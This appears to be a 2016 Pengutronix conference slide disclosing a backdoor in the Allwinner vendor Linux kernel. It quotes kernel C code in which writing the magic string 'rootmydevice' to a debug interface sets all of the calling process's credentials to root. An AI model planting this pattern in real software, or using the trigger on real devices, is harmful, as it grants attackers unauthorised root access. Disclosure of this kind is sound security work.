 Backdoor in Allwinner Vendor Kernel
40
41 if(!strncmp("rootmydevice",(char*)buf,12)){
42 cred = (struct cred *)__task_cred(current);
43 cred->uid = 0;
44 cred->gid = 0;
45 cred->suid = 0;
46 cred->euid = 0;
47 cred->euid = 0;
48 cred->egid = 0;
49 cred->fsuid = 0;
50 cred->fsgid = 0;
51 printk("now you are root\n");
52 }
53
54 kfree(buf);
55 return count;
56 }
57
May 2016, https://github.com/allwinner-zh/linux-3.4-sunxi/blob/
bd5637f7297c6abf78f93b31fc1dd33f2c1a9f76/arch/arm/mach-sunxi/sunxi-debug.c#L41
Pengutronix
Slide 7 - http://www.pengutronix.de - 2016-10-11
Embedded Linux
Conference Europe
OpenIoTSummit
Europe